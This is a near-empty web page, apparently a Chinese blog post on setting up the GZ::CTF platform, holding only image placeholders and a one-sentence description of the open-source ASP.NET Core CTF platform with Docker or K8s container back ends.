












GZCTF平台搭建记录
GZ::CTF 是一个基于 ASP.NET Core 的开源 CTF 平台,采用 Docker 或 K8s 作为容器部署后端,提供了可自定义的题目类型、动态容器和动态分值功能。


